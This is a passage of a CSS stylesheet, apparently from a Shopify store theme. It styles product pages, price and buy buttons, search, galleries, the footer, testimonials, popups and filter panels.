  .product-detail .gallery.gallery--layout-carousel-beside .thumbnails {
    margin-left: 0;
    padding-inline-end: calc(2 * 15px);
    width: 140px;
    white-space: normal;
  }
  .product-detail .gallery.gallery--layout-carousel-beside .thumbnails .thumbnail {
    display: block;
    margin: 0 0 15px;
    width: auto;
  }
}
@media only screen and (max-width: 767.98px) {
  .product-detail .gallery.gallery--carousel-layout-beside.has-thumbnails .main-image {
    float: none;
    width: auto;
  }
}
.product-label-container {
  position: absolute;
  display: flex;
  flex-direction: column;
  top: 10px;
  left: 10px;
  bottom: 10px;
  right: 10px;
  pointer-events: none;
  
  justify-content: flex-start;
  
  
  align-items: flex-start;
  
}

.product-label + .product-label {
  margin-top: 4px;
}


.product-label > span {
  display: inline-block;
  padding: 0.5em 1em 0.35em 1em;
  background: #ffffff;
  color: #df5641;
  font-size: 11px;
  line-height: 1.2;
  vertical-align: top;
  border-radius: 5px;
}
@media (min-width: 768px) {
  .product-label > span {
    font-size: 12px;
  }
}

.product-label--sale {
  font-weight: 600;
}

.product-label--stock > span {
  background: #4c4c4b;
  color: #ffffff;
}

.product-label--new-in > span {
  background: #ffffff;
  color: #808284;
}

.product-label--meta > span {
  background: #1b73e8;
  color: #ffffff;
}

.product-label--sold-out > span {
  background: #ffffff;
  color: #171717;
}

.product-label--sale > span {
  background: #ffffff;
  color: #df5641;
}

.product-label--preorder > span {
  background: #ffffff;
  color: #60a57e;
}

.product-detail {
  --product-margin-between: calc(44px * 0.5);
}

.product-column-right {
  /* margin-top: var(--gutter-content); */
}

@media (min-width: 768px) {
  .product-detail {
    display: flex;
    justify-content: center;
  }
  .product-detail .product-column-left {
    flex: 0 0 auto;
    width: 50%;
  }
  .product-detail .product-column-right {
    margin-top: 0;
    flex: 0 0 auto;
    margin-inline-start: var(--product-margin-between);
    width: calc(50% - var(--product-margin-between) * 2);
    max-width: 490px;
  }
}
@media (min-width: 1040px) {
  .product-detail {
    --product-margin-between: 44px;
  }
  .product-detail .gallery--size-small {
    width: 35%;
  }
  .product-detail .gallery--size-small + .product-column-right {
    width: calc(65% - var(--product-margin-between) * 2);
  }
  .product-detail .gallery--size-medium {
    width: 45%;
  }
  .product-detail .gallery--size-medium + .product-column-right {
    width: calc(55% - var(--product-margin-between) * 2);
  }
  .product-detail .gallery--size-large {
    flex: 1 0 0;
  }
  .product-detail .gallery--size-large + .product-column-right {
    width: calc(38% - var(--product-margin-between) * 2);
  }
}
.product-detail .detail {
  text-align: start;
  position: relative;
}
@media (min-width: 768px) {
  .product-detail .detail {
    /* margin-top: 16px; */
    margin-inline-end: var(--product-margin-between);
  }
  .product-detail .detail .sticky-content-container {
    display: flow-root;
  }
}

.product-detail .detail .title {
  margin: 0 0 0.5em;
}

.product-detail-label {
  margin-top: 7px;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}

.price-container {
  display: flex;
  flex-direction: column;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .price-container {
    flex-direction: row;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
  }
  .price-container .price-area {
    margin-right: 10px;
    margin-bottom: 0;
  }
  .price-container .price-descriptors {
    order: 1;
    width: 100%;
  }
}

:root {
  --payment-terms-background-color: #f2f2f2;
}

shopify-payment-terms {
  display: block;
  margin-top: 8px;
  margin-bottom: 12px;
}

.price-area .h4-style {
  font-family: inherit;
}
.price-area .was-price {
  margin-left: 8px;
  text-decoration: line-through;
}
.price-area .on-sale .current-price {
  color: #df5641;
}
.price-area .price__from {
  font-size: 15px;
}

.product-policies {
  margin-top: 0.5em;
  margin-bottom: 0.25em;
}

.product-detail .product-form .option-selectors {
  display: none;
}

.js .product-detail .product-form .original-selector {
  display: none;
}

.js .product-detail .product-form .option-selectors {
  display: block;
}

.product-form .input-row,
.buy-buttons-row {
  margin: var(--gutter-content) 0;
  clear: both;
}

.product-form .label {
  display: block;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}

.product-form .label__value {
    font-weight: 400;
}
.product-form .label__value:not(:empty)::before {
  content: ": ";
  font-weight: 600;
}

.product-form [data-selector-type=radio].option-selector fieldset {
  margin: 0;
}
.product-form [data-selector-type=radio].option-selector legend.label {
  margin-bottom: 8px;
}
.product-form [data-selector-type=radio].option-selector .label {
  margin-bottom: 6px;
}

.product-form .label__text-beside-input {
  vertical-align: top;
  font-weight: normal;
}

.product-form .option-selector {
  margin-bottom: var(--gutter-content);
}

.option-selector--empty {
  color: #d90000;
}

.product-form .input-row input[name=quantity] {
  margin-right: 10px;
  margin-left: 10px;
  flex-shrink: 1;
}

.product-form .quantity-submit-row {
  margin-bottom: 0;
}
.product-form .quantity-submit-row .quantity-submit-row__submit {
  margin-top: var(--gutter-content);
  margin-bottom: 20px;
}
.product-form .quantity-submit-row .quantity-submit-row__submit button[type=submit] {
  width: 100%;
  box-sizing: border-box;
}

.product-form .quantity-wrapper {
  display: flex;
  text-align: center;
}
.product-form .quantity-wrapper a {
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1.5px solid #c2c2c2;
  border-radius: 3px;
  height: 48px;
  width: 48px;
  min-width: 48px;
  color: #303030;
  font-size: inherit;
  box-sizing: border-box;
  background-color: #f2f2f2;
}
@media (hover: none) {
  .product-form .quantity-wrapper a:active {
    border-color: #878787;
  }
}
@media (hover: hover) {
  .product-form .quantity-wrapper a:hover {
    border-color: #878787;
  }
}
.product-form .quantity-wrapper input[name=quantity] {
  text-align: center;
  width: 48px;
  padding: 0;
  height: 48px;
}

.product-form .quantity-submit-row.has-spb .button {
  background: #ff5ce5;
  color: #fff;
  border:none !important;
  max-height: 53px;
  min-height: 53px;
  box-sizing: border-box;
  width: 100%;
  font-size:14px;
  line-height:14px;
  border-radius:0px;
}
.product-form .quantity-submit-row.has-spb .button svg:not(.feather):not(.cc-select__icon) {
  fill: #3c4043;
}
@media (hover: none) {
  .product-form .quantity-submit-row.has-spb .button:active {
    background: #3c4043;
    color: #ffffff;
    border-color: #3c4043;
  }
  .product-form .quantity-submit-row.has-spb .button:active svg:not(.feather):not(.cc-select__icon) {
    fill: #ffffff;
  }
}
@media (hover: hover) {
  .product-form .quantity-submit-row.has-spb .button:hover {
    background: #3c4043;
    color: #ffffff;
    border-color: #3c4043;
  }
  .product-form .quantity-submit-row.has-spb .button:hover svg:not(.feather):not(.cc-select__icon) {
    fill: #ffffff;
  }
}
.product-form .quantity-submit-row.has-spb .shopify-payment-button__button {
  min-height: 48px;
  font-size: 15px;
  line-height: 15px;
  box-sizing: border-box;
  display:none;
}
.product-form .quantity-submit-row.has-spb .shopify-payment-button__button--unbranded {
  background: #1b73e8;
  border: 1.5px solid #1b73e8;
  border-radius: 3px;
  color: #ffffff;
  padding: 15px 31px;
}
.product-form .quantity-submit-row.has-spb .shopify-payment-button__button--unbranded:hover {
  background: #1b5ab4;
  border-color: #1b5ab4;
}

.shopify-payment-button {
  transition: opacity 150ms;
}
.shopify-payment-button [role=button] {
  border-radius: 3px;
}
.shopify-payment-button .shopify-payment-button__more-options:hover {
   background: transparent; 
  background-color: red;
}
.shopify-payment-button .shopify-payment-button__more-options[disabled], .shopify-payment-button .shopify-payment-button__more-options.shopify-payment-button__button--hidden {
  display: none;
}

.product-form .backorder {
  margin-top: 1em;
}

.product-form .read-more {
  display: inline-block;
  padding-bottom: calc(3 * var(--gutter-content));
}

.custom-option__text-input {
  width: 100%;
}

.variant-status--unavailable .quantity-wrapper {
  opacity: 0.7;
  pointer-events: none;
}

.variant-status--unavailable .shopify-payment-button {
  display: none;
}

.variant-status--not-selected .shopify-payment-button {
  display: none;
}

.product-detail .sharing {
  margin-top: 20px;
}

.product-detail .cc-accordion-item__title {
  font-weight: 600;
}

.detail-accordion .cc-accordion-item__title {
  padding-top: 18px;
  line-height: 1.4;
}

.sku--no-sku {
  display: none !important;
}

/* Gift card recipient - Mode specific */
gift-card-recipient {
  margin-top: var(--gutter-content);
  padding-top: 0px;
  padding-bottom: 0px;
}

.cc-gift-card-recipient .cc-gift-card-recipient__checkbox {
  margin: 0px;
}
.cc-gift-card-recipient .cc-gift-card-recipient__checkbox-container {
  display: inline-flex;
  margin: 0;
}
.cc-gift-card-recipient .cc-gift-card-recipient__checkbox-container::before {
  border: 1.5px solid #c2c2c2;
}
.cc-gift-card-recipient .cc-gift-card-recipient__checkbox:checked + .cc-gift-card-recipient__checkbox-container::before {
  border-color: #303030;
  background-color: #303030;
}
.cc-gift-card-recipient .cc-gift-card-recipient__fields label {
  display: block;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}
.cc-gift-card-recipient .cc-gift-card-recipient__fields input,
.cc-gift-card-recipient .cc-gift-card-recipient__fields textarea {
  width: 100%;
}
.cc-gift-card-recipient .cc-gift-card-recipient__fields textarea {
  margin-bottom: 8px;
}

.main-search {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  width: 100%;
  position: relative;
  margin-top: 10px;
}
}

.main-search__button--clear {
  display: none;
  padding: 3px;
}
.main-search__button--clear svg {
  width: 18px;
  height: 18px;
}

.main-search--terms-entered .main-search__button--submit {
  display: none;
}
.main-search--terms-entered .main-search__button--clear {
  display: block;
}

.main-search__btn-offset {
  display: none;
}

@media (min-width: 1000px) {
  .main-search {
    margin-left: auto;
    margin-right: auto;
    width: 700px;
  }
  .main-search__btn-offset {
    display: block;
  }
}
.main-search__container {
  flex: 1 0 0;
}
@media (min-width: 768px) {
  .main-search__container {
    position: relative;
  }
}

.main-search__btn-offset {
  flex: 0 0 auto;
  padding: 0 1em;
  visibility: hidden;
}

.main-search__close {
  flex: 0 0 auto;
  margin-top: 12px;
  padding: 0 1em;
}

.main-search__form {
  position: relative;
}

.main-search__button {
  position: absolute;
  right: 6px;
  top: 50%;
  transform: translateY(-50%);
}
[dir=rtl] .main-search__button {
  left: 20px;
  right: auto;
}

.main-search__input-container {
  background: rgba(0, 0, 0, 0.05);
  border-radius: 3px;
  padding: 0;
}

input.main-search__input {
  width: 100%;
  background: transparent;
  border: none;
  box-shadow: none;
  color: inherit;
  font-size: inherit;
  line-height: 1.5em;
  padding: 12px;
  padding-inline-start: 24px;
}
@media (max-width: 767.98px) {
  input.main-search__input {
        font-size: max(15px, 15px);
  }
}

.search-suggestions-wrapper {
  /* position: absolute; */
  /* width: 100%; */
  margin-top: 16px;
}

.search-suggestions {
  display: flex;
  height: 1.4em;
  margin-left: 16px;
  margin-right: 16px;
  overflow: hidden;
  font-size: 14px;
  line-height: 1.4em;
}
@media (min-width: 600px) {
  .search-suggestions {
    margin-inline-start: 24px;
    margin-inline-end: 0;
  }
}

.search-suggestions__heading {
  margin: 0 0.75em 0 0;
  color: #919191;
}

.search-suggestions__results-list {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
}

.search-suggestions__list-item {
  display: inline;
  margin: 0 0.75em 0 0;
}

.search-suggestions__list-item:not(.search-suggestions__list-item--collection) {
  font-weight: 700;
}

.search-suggestions__item:hover {
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: currentColor;
  text-decoration-thickness: 1px;
}
.search-suggestions__item mark {
  background: transparent;
  color: inherit;
  font-weight: 400;
}

.gallery .subheading--over {
  margin-bottom: 1.25rem;
}
.gallery .overlay-text__title:not(:last-child) {
  margin-bottom: 0.75rem;
}

.gallery__item {
  position: relative;
  flex: 1 1 320px;
  width: 100%;
  transition: background-color 150ms;
}
.gallery__item .gallery__image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
}
.gallery__item.lazyload--placeholder {
  background-color: #f0f0f0;
}

.gallery--height-adapt .gallery__row {
  align-items: center;
}
.gallery--height-adapt .gallery__image {
  position: relative;
  padding-top: var(--ar-padding);
  height: 0;
}

.gallery--with-margins .gallery__item:not(:first-child),
.gallery--with-margins .gallery__row:not(:first-child) {
  margin-top: 15px;
}

.gallery.slick-slider .gallery__item,
.gallery.slick-slider.gallery--with-margins .gallery__item {
  margin-top: 0;
}

@media (min-width: 768px) {
  .gallery--with-margins {
    margin-left: -15px;
  }
  .gallery--with-margins .gallery__row:not(:first-child) {
    margin-top: 0;
  }
  .gallery--with-margins .gallery__row:last-child {
    margin-bottom: -15px;
  }
  .gallery--with-margins .gallery__item {
    margin: 0 0 15px 15px;
  }
  .gallery--with-margins .gallery__item:not(:first-child) {
    margin-top: 0;
  }
  .gallery__row {
    display: flex;
    flex-wrap: wrap;
  }
  .gallery--grid-2 .gallery__item.gallery__item--enlarged {
    flex-grow: 2;
  }
  .gallery--grid-3 .gallery__item.gallery__item--enlarged {
    flex-grow: 3;
  }
  .gallery--grid-4 .gallery__item {
    flex-basis: 40%;
  }
  .gallery--grid-4 .gallery__item.gallery__item--enlarged {
    flex-grow: 4;
  }
}
@media (min-width: 1200px) {
  .gallery--grid-4 .gallery__item {
    flex-basis: 20%;
  }
}
.section-footer__inner {
  clear: both;
  background: #3c4043;
  color: #d2dbe5;
}
.section-footer__inner h1, .section-footer__inner h2, .section-footer__inner h3, .section-footer__inner h4, .section-footer__inner h5, .section-footer__inner h6 {
  color: #ffffff;
}
.section-footer__inner a {
  color: inherit;
}
.section-footer__inner a:hover {
  opacity: 0.75;
}

.section-footer__row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media (min-width: 768px) {
  .section-footer__row {
    margin-left: -20px;
  }
}

.section-footer__row--blocks .section-footer__row__col:not(:last-child) {
  /* margin-bottom: 40px; */
}
@media (min-width: 768px) {
  .section-footer__row--blocks {
    margin-bottom: -50px;
    padding-top: 20px;
    padding-bottom: 40px;
  }
  .section-footer__row--blocks .section-footer__row__col {
    margin-bottom: 50px;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .section-footer__row--blocks[data-num-blocks="4"] .section-footer__row__col {
    flex-basis: 50%;
  }
}
@media (min-width: 1024px) {
  .section-footer__row--blocks[data-num-blocks="4"] {
    flex-wrap: nowrap;
  }
}

.section-footer__row__col {
  flex: 0 1 100%;
  /* padding: 5px 0; */
}
@media (min-width: 768px) {
  .section-footer__row__col {
    padding: 0 0 0 20px;
    flex-basis: auto;
  }
}

.section-footer__title {
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  .section-footer__title {
    margin-bottom: 20px;
  }
}

@media (min-width: 768px) {
  .section-footer__text-block--with-text {
    flex-basis: 350px;
  }
}
@media (min-width: 1024px) {
  .section-footer__text-block--with-text {
    max-width: 460px;
    flex-grow: 1;
  }
}
.section-footer__text {
  margin-bottom: 30px;
}

.section-footer__menu-block {
  flex-shrink: 2;
}

.section-footer__menu-block__menu {
  list-style: none;
  padding: 0;
  margin: 0;
}
.section-footer__menu-block__menu li {
  margin-bottom: 0.5em;
  list-style: none;
}

@media (min-width: 768px) {
  .section-footer__newsletter-block {
    flex: 0 1 350px;
  }
}
.section-footer__newsletter-block .signup-form {
  margin-left: 0;
}
.section-footer__newsletter-block .signup-form__email {
  width: 100%;
}

.section-footer__newsletter-block__social:not(:first-child) {
  margin-top: 30px;
}

.section-footer__text-block__image:not(:last-child) {
  display: inline-block;
  margin-bottom: 20px;
}

.section-footer__text-block__follow-on-shop {
  margin-top: 30px;
  margin-bottom: 0.5em;
  padding-bottom: 2px;
}

.section-footer__localization {
  margin-top: 0;
}
.section-footer__localization .selectors-form__item {
  margin: 0 0 20px;
  margin-inline-end: 10px;
}
@media (max-width: 767.98px) {
  .section-footer__localization .selectors-form {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
}

.section-footer__lower-menu {
  margin-bottom: 10px;
}

.section-footer__lower-menu__list {
  margin: 0 -10px;
}
@media (min-width: 768px) {
  .section-footer__lower-menu__list {
    text-align: end;
  }
}
.section-footer__lower-menu__list li {
  display: inline-block;
  list-style: none;
  margin: 0 10px 10px;
}

.section-footer__payment-icons {
  margin-bottom: calc(3.8em - 25px);
}
.section-footer__row-container--with-localization .section-footer__payment-icons {
  margin-top: 0.9em;
}
@media (min-width: 768px) {
  .section-footer__payment-icons {
    text-align: end;
  }
}
.section-footer__payment-icons .section-footer__payment-icon {
  margin: 0 3px 0.5em;
  width: auto;
  height: 25px;
}

.section-footer__row-lower {
  /* padding-top: 30px; */
  font-size: 12px;
  line-height: 1.4em;
}
@media (min-width: 768px) {
  .section-footer__row-lower {
    flex-wrap: nowrap;
    /* padding-top: 50px; */
  }
  .section-footer__row-lower .section-footer__row__col:first-child {
    order: 1;
  }
}

.disclosure {
  position: relative;
  font-size: 15px;
  line-height: 1.2em;
}

.disclosure__toggle {
  display: flex;
  align-items: center;
  padding: 0.75em 1em;
  border: 1.5px solid #c2c2c2;
  background-color: #f2f2f2;
  color: #303030;
  font-size: inherit;
  line-height: 1.2em;
  letter-spacing: 0;
  text-transform: none;
  text-align: inherit;
  border-radius: 3px;
}
.disclosure__toggle:hover {
  border: 1.5px solid #c2c2c2;
  background-color: #f2f2f2;
  color: #303030;
}
.disclosure__toggle[aria-expanded=true] .disclosure__toggle-arrow svg {
  transform: rotate(180deg);
}

.disclosure__toggle-arrow {
  margin-inline-start: 10px;
}
.disclosure__toggle-arrow svg {
  display: block;
  height: 18px;
  width: 18px;
  transition: transform 150ms ease-out;
}

.disclosure-list {
  background-color: #f2f2f2;
  color: #303030;
  bottom: calc(100% - 1px);
  position: absolute;
  min-height: 40px;
  max-height: 300px;
  overflow-y: auto;
  margin: 0;
  max-width: 80vw;
  width: max-content;
  box-shadow: 0 6px 12px 1px rgba(0, 0, 0, 0.12);
  visibility: hidden;
  opacity: 0;
  transition: opacity 250ms ease, visibility 250ms;
}

.disclosure-list--visible {
  visibility: visible;
  opacity: 1;
}

.disclosure-list__item {
  text-align: start;
  list-style: none;
}
.disclosure-list__item:first-child .disclosure-list__option {
  padding-top: 12px;
}
.disclosure-list__item:last-child .disclosure-list__option {
  padding-bottom: 12px;
}

.disclosure-list__option {
  display: block;
  padding: 9px 15px;
  padding-inline-end: 40px;
  line-height: 1.4em;
}
.disclosure-list__option, .section-footer .disclosure-list__option {
  color: #303030;
}
@media (min-width: 768px) {
  .disclosure-list__option:focus, .disclosure-list__option:hover, .section-footer .disclosure-list__option:focus, .section-footer .disclosure-list__option:hover {
    opacity: 1;
    color: #303030;
    background-color: rgba(48, 48, 48, 0.06);
  }
}

.disclosure-option-with-parts {
  display: flex;
  justify-content: space-between;
  padding-inline-end: 20px;
}

[data-disclosure-country] .disclosure-option-with-parts__part:first-child {
  max-width: 25ch;
}

@media (min-width: 768px) {
  .disclosure-list__item--current .disclosure-list__option {
    background-color: rgba(48, 48, 48, 0.06);
  }
}
.logo-list-container {
  overflow: hidden;
}

.logo-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  text-align: center;
  margin-left: -20px;
  margin-right: -20px;
  margin-bottom: -40px;
}
@media (min-width: 768px) {
  .logo-list {
    margin-left: -25px;
    margin-right: -25px;
    margin-bottom: -50px;
  }
}

.logo-list__logo {
  display: flex;
  flex-direction: column;
  flex: 0 0 calc(50% - 40px);
  margin: 0 20px 40px;
}
@media (min-width: 400px) {
  .logo-list__logo {
    flex: 0 0 calc(33.3% - 40px);
  }
}
@media (min-width: 768px) {
  .logo-list__logo {
    flex: 0 0 calc(25% - 50px);
    margin: 0 25px 50px;
  }
}
@media (min-width: 1000px) {
  .logo-list__logo {
    flex: 0 0 calc(20% - 50px);
  }
}
@media (min-width: 1300px) {
  .logo-list__logo {
    flex: 0 0 calc(16.6% - 50px);
  }
}

@media (min-width: 400px) and (max-width: 767.98px) {
  .logo-list--count-4 .logo-list__logo {
    flex: 0 0 calc(50% - 40px);
  }
}
.logo-list__logo-image {
  display: flex;
  align-items: center;
  flex: 1 1 100%;
  margin: 0 auto;
  width: 100%;
  transition: opacity 100ms;
}
.logo-list__logo-image > .inline-image {
  flex: 1 1 100%;
}
.logo-list__logo-image .placeholder-image {
  width: 100%;
}

.logo-list__logo-title {
  margin-top: 10px;
  word-break: break-word;
}

.testimonial-list {
  position: relative;
}

.testimonial-list--with-images .testimonial-list__inner {
  position: relative;
}

.testimonial {
  width: 100%;
}

.testimonial-list__presented-text {
  display: none;
}

.testimonial-list__presented-text__title {
  margin-top: var(--gutter-content);
}

.testimonial-carousel {
  margin-left: -15px;
}
.testimonial-carousel .testimonial {
  padding-left: 15px;
}

.testimonial__text {
  margin-top: var(--gutter-content);
  margin-bottom: var(--gutter-content);
}

.testimonial__star-rating {
  margin-bottom: 20px;
  color: var(--headings);
}

.testimonial__star svg {
  width: 16px;
  height: 16px;
}

.testimonial__quote-wrapper {
  margin-bottom: 1em;
}
.testimonial__quote-wrapper .testimonial__blockquote {
  position: relative;
  margin: 0;
  padding: 0;
  text-transform: none;
}
.testimonial__quote-wrapper .testimonial__blockquote::before {
  content: none;
}
.testimonial__quote-wrapper .testimonial__blockquote::after {
  content: none;
}
.testimonial__quote-wrapper .testimonial__blockquote--caps {
  text-transform: uppercase;
}

.testimonial__image {
  cursor: pointer;
}

.testimonial__image__caption {
  display: inline-block;
  margin-top: 1em;
  line-height: 1.4em;
}

.testimonial-list__presented-text {
  --hide-duration: .75s;
}
.testimonial-list__presented-text .testimonial__star-rating,
.testimonial-list__presented-text .testimonial__quote-wrapper,
.testimonial-list__presented-text .testimonial__author {
  will-change: opacity, transform;
  transform: translate3d(20px, 0, 0);
  opacity: 0;
  transition: all var(--hide-duration) ease 0ms;
}

.testimonial-list__presented-text--reveal .testimonial__star-rating,
.testimonial-list__presented-text--reveal .testimonial__quote-wrapper,
.testimonial-list__presented-text--reveal .testimonial__author {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}
.testimonial-list__presented-text--reveal .testimonial__quote-wrapper {
  transition-delay: 150ms;
}
.testimonial-list__presented-text--reveal .testimonial__author {
  transition-delay: 300ms;
}

.testimonial-list .cc-carousel {
  position: static;
}

@media (min-width: 768px) {
  .testimonial-list__inner {
    display: flex;
  }
  .testimonial-list__presented-text {
    display: block;
    flex: 0 0 auto;
    width: 30%;
    margin-inline-end: calc(2 * var(--gutter-content));
  }
  .testimonial-list--with-images .cc-carousel {
    width: calc(70% - var(--gutter-content) * 2);
  }
  .testimonial-list--with-images .testimonial {
    width: 350px;
    transition: opacity 250ms ease-out;
  }
  .testimonial-list--with-images .testimonial:not(.cc-carousel__current-item) {
    opacity: 0.5;
  }
  .testimonial-list--with-images .testimonial .testimonial__text {
    display: none;
  }
  .testimonial-list--with-images[data-testimonial-count="1"] .testimonial-list__inner {
    justify-content: center;
  }
  .testimonial-list--with-images[data-testimonial-count="1"] .testimonial-list__inner .cc-carousel {
    width: auto;
    flex: 0 0 auto;
  }
  .testimonial-list--without-images .cc-carousel {
    flex: 1;
  }
  .testimonial-list--without-images .testimonial {
    width: 33.33%;
  }
  .testimonial-list--without-images .testimonial__text {
    margin: var(--gutter-content) var(--gutter-content) 0;
  }
  .testimonial-list--without-images[data-testimonial-count="1"] .cc-carousel__scroll-area, .testimonial-list--without-images[data-testimonial-count="2"] .cc-carousel__scroll-area {
    justify-content: center;
  }
  .testimonial-list--without-images[data-testimonial-count="1"] .testimonial {
    width: 50%;
  }
}
.cc-popup {
  padding: var(--gutter-content);
  z-index: 8001;
}
.cc-popup .cc-popup-background {
  z-index: 9998;
}
.cc-popup .cc-popup-modal {
  max-width: 440px;
  z-index: 9999;
  border-radius: 5px;
}
.cc-popup .cc-popup-container .cc-popup-title {
  color: #000000;
}
.cc-popup .cc-popup-content {
  padding: 55px var(--gutter-content) var(--gutter-content);
  text-align: center;
  flex-grow: 1;
}
.cc-popup .cc-popup-content .rte p:last-child {
  margin-bottom: 0;
}
.cc-popup .cc-popup-image {
  display: none;
  position: relative;
  flex: 0 0 auto;
  order: 1;
  width: 360px;
}
.cc-popup .cc-popup-image .rimage-outer-wrapper,
.cc-popup .cc-popup-image .rimage-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.cc-popup .cc-popup-image .rimage__image {
  object-fit: cover;
}
.cc-popup .cc-popup-close {
  top: 10px;
  right: 10px;
  z-index: 1;
  color: #303030;
  background: #e2e2e2;
  border-radius: 3px;
  padding: 8px;
  width: auto;
  height: auto;
}
.cc-popup .cc-popup-close:hover, .cc-popup .cc-popup-close:active {
  background: #e2e2e2;
}
.cc-popup .cc-popup-close:active {
  background: #e2e2e2;
  transform: scale(0.95);
}
[dir=rtl] .cc-popup .cc-popup-close {
  left: 10px;
  right: auto;
}
.cc-popup .cc-popup-close svg {
  stroke: currentColor;
  height: 20px;
  width: 20px;
}
.cc-popup .cc-popup-form__inputs {
  margin-top: 1.2em;
}
.cc-popup .cc-popup-form__inputs .cc-popup-form-input {
  margin-bottom: 0.5em;
  padding: 1em 1.4em;
  width: 100%;
}
.cc-popup .cc-popup-form__inputs .button {
  width: 100%;
  margin-top: 0.5em;
}
.cc-popup .social-links__list {
  margin-top: 2em;
}
.cc-popup .social-links__list a {
  margin: 0 5px;
}
.cc-popup .social-links__list svg, .cc-popup .social-links__list svg g {
  fill: currentColor;
}
@media (min-width: 480px) {
  .cc-popup .cc-popup-modal {
    width: 440px;
    max-width: none;
  }
}
@media (min-width: 900px) {
  .cc-popup {
    padding: var(--gutter-content);
  }
  .cc-popup .cc-popup-modal.cc-popup-modal--has-image {
    width: 800px;
  }
  .cc-popup .cc-popup-image {
    display: block;
  }
  .cc-popup .cc-popup-image + .cc-popup-content {
    padding: var(--gutter-content);
  }
}

.cc-popup-form__response {
  border: 1px solid;
  border-radius: 3px;
  padding: 0.75em 1em;
}
.cc-popup-form__response h4 {
  margin: 0;
  padding: 0;
  font-family: inherit;
  font-style: normal;
  color: inherit;
  font-size: 0.8em;
  font-weight: 500;
  line-height: 1.4em;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

.cc-popup-form__response--success {
  background: #ecfef0;
  border-color: #56ad6a;
  color: #56ad6a;
}

.cc-popup.cc-popup--right .cc-popup-close,
.cc-popup.cc-popup--left .cc-popup-close {
  position: -webkit-sticky;
  position: sticky;
  flex: 0 0 auto;
  align-self: flex-end;
  margin-bottom: -36px;
  float: right;
}
.cc-popup.cc-popup--right .cc-popup-modal,
.cc-popup.cc-popup--left .cc-popup-modal {
  overflow: hidden;
  border-radius: 0;
}
.cc-popup.cc-popup--right .cc-popup-modal .cc-popup-container,
.cc-popup.cc-popup--left .cc-popup-modal .cc-popup-container {
  flex-direction: column;
  overflow-x: hidden;
  overflow-y: auto;
  position: relative;
  height: 100%;
  padding-bottom: env(safe-area-inset-bottom, 0);
}


.cc-popup.cc-popup--left .cc-popup-modal,
.cc-popup.cc-popup--right .cc-popup-modal {
  margin: 15px;
  height: calc(100% - 15px * 2);
  border-radius: 5px;
}


.cc-popup-social {
  margin-top: 1em;
}

.store-availabilities-modal {
  padding: 0;
  transition: opacity 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 500ms;
}
.store-availabilities-modal .cc-popup-modal {
  width: 380px;
  transition: transform 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content {
  padding: 30px;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-container {
  flex-direction: column;
}
.store-availabilities-modal.cc-popup--right:not(.cc-popup--visible) .cc-popup-modal {
  transform: translate3d(100%, 0, 0);
}
[dir=rtl] .store-availabilities-modal.cc-popup--right:not(.cc-popup--visible) .cc-popup-modal {
  transform: translate3d(-100%, 0, 0);
}
@media (max-width: 479px) {
  .store-availabilities-modal.cc-popup--right .cc-popup-modal {
    width: 88%;
    min-width: 0;
  }
}

.store-availability-container {
  padding: var(--gutter-content) 0;
}

.store-availability-icon svg,
.store-availability-list__stock svg {
  vertical-align: middle;
}

.filter-modal {
  padding: 0;
}
.filter-modal .cc-popup-content {
  padding: 0;
}

.filters {
  text-align: start;
}

.filter-group__heading,
.filter-group__applied-item,
.filter-group__item {
  color: inherit;
}
.filter-group__heading:hover,
.filter-group__applied-item:hover,
.filter-group__item:hover {
  color: inherit;
}

.filters__heading {
  padding: var(--gutter-content);
}

.filters__heading-text {
  margin: 3px 0 0 0;
}

.filter-group {
  border-top: 1px solid #e2e2e2;
  padding: calc(var(--gutter-content) / 1.75) var(--gutter-content);
}
.filter-group .toggle-target-container {
  padding-top: 1em;
}

.filter-group--sort .filter-group__item {
  display: block;
}

.filter-group--applied .filter-group__heading {
  margin-bottom: 1em;
}

.filter-group__heading {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}
.filter-group__heading:not(:first-child) {
  margin-top: 30px;
}

.filter-group__heading__text {
  margin: 0.2em 0 0;
  margin-inline-end: 20px;
  font-weight: 600;
}

.filter-group__heading__indicator {
  margin-inline-end: -5px;
  transform-origin: center;
  transition: transform 250ms ease;
}
.filter-group__heading__indicator svg {
  vertical-align: top;
}

.filter-group__heading:not(.toggle-target-toggler--is-hidden) .filter-group__heading__indicator {
  transform: rotate(180deg);
}

.filter-group__item {
  display: inline-flex;
  justify-content: space-between;
  position: relative;
  margin-bottom: 0.5em;
  width: 100%;
  padding-inline-start: 28px;
  font-size: 14px;
  line-height: 1.4em;
  cursor: pointer;
}
.filter-group__item .filter-group__checkbox {
  position: absolute;
  width: 0.1rem;
  height: 0.1rem;
  overflow: hidden;
  margin: -0.1rem;
  padding: 0;
  border: 0;
  clip: rect(0, 0, 0, 0);
}
.tab-used .filter-group__item .filter-group__checkbox:focus + .filter-group__item__text {
  outline: 1px solid currentColor;
  outline: -webkit-focus-ring-color auto 1px;
}
.filter-group__item .filter-group__item__text::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0.8em;
  margin-top: -9px;
  width: 18px;
  height: 18px;
  border-radius: 100%;
  border: 1px solid currentColor;
}
